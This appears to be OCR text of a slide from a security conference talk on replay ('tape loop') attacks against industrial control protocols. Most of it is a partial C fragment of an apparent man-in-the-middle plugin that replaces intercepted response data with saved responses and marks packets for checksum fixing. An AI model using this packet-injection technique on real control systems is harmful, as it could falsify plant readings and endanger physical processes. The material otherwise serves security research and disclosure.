 Overwrite: Engage
}else{ /* is_request(s, PACKET) */
if (PACKET->DATA.len != 0){
if(&((session_data_t*)s->data)->current_request_response_item == NULL){
printf("--> ERROR: request was not in list, try expanding time of packet capture. Allowing
response through\n");
return;
}
// overwrite response data and data length with saved values
printf("I would be overwriting data now\n");
// free PACKET->DATA.data, copy our data to PACKET->DATA.data, set length to our length
//printf("Freeing old data\n"); // why would this cause us to crash
//SAFE_FREE(PACKET->DATA.data);
printf("setting new length\n");
PACKET->DATA.inject_len = ((session_data_t*)s->data)->current_request_response_item->mrrp.
responseDataLen;
printf("allocating moar buffer\n");
SAFE_CALLOC(PACKET->DATA.data, 1, PACKET->DATA.len);
printf("copying saved buffer into packet\n");
memcpy(PACKET->DATA.data, &((session_data_t*)s->data)->current_request_response_item->mrrp.
responseData,
PACKET->DATA.len);
printf("overwriting marker byte on injected data\n");
PACKET->DATA.data[1] = 0x01; // Just a sanity check to make sure the modification is happening
printf("checksum sanity: tcp header length is %d\n", PACKET->L4.len);
printf("OS_SIZOF_P is %d\n", OS_SIZEOF_P);
// mark packet to get updated checksums
po->flags |= PO_MODIFIED;
CYBER PACIFISTS
Tape Loops for Industrial Control
Protocols
K. Reid Wightman
CircleCityCon.com Irongeek.com